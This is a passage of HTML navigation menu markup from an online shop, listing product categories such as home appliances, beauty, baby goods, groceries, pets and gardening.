	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/">IRON AND GARMENT CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/">SKIN CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/">SEXUAL WELLNESS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
